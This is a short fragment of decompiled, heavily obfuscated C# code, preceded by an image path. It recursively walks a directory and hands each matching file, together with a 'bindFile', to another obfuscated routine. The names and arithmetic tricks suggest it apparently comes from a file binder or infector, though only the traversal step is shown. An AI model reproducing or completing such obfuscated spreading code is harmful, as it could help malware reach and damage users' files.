 public static bool Execute(DirectoryInfo targetDirectory, FileInfo bindFile)
{
if (targetDirectory.Exists)
{
try
{
FileInfo[] files = targetDirectory.GetFiles(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.popbmkysqbrhqjfshikdewnnqaavjxikgsm(), <Module>.cjowdzprzzdhsikzchdxsaclmkdjtqgaywc()), 2L),
(SearchOption)(-4) + sizeof(float));
for (int i = -4 + sizeof(float); i < files.Length; i += -3 + sizeof(float))
{
ytgkujnyxnvalcvkodgdzwtqewnorfe.Execute(files[i], bindFile);
}
}
catch (Exception)
{
}
try
{
DirectoryInfo[] directories = targetDirectory.GetDirectories();
for (int i = -4 + sizeof(float); i < directories.Length; i += -3 + sizeof(float))
{
ggpgcwnsejhopgfmtaucnbkcslrihmp.Execute(directories[i], bindFile);
}
}
catch (Exception)
{
}
return -3 + sizeof(float) != 0;
}
return -4 + sizeof(float) != 0;
}